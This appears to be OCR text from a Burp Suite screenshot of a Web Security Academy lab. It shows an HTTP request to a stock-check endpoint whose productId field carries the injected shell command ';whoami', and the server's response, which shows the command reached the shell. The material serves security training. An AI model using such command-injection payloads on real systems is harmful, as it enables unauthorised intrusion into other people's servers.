 Request
P Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a28003c033bf111c037d50d00b00048.web-security-academy.net
3 Content-Length: 28
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.63 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://0a28003c033bf111c037d50d00b00048.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0a28003c033bf111c037d50d00b00048.web-security-academy.net/product?product
=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 productId=2;whoami&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=pOAMCtArr4mjj2aRe2oWLWITnTdjxFn5; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 132
6
7 /home/peter-hmo02H/stockreport.sh: line 5: $2: unbound variable
8 whoami: extra operand '1'
9 Try 'whoami --help' for more information.
10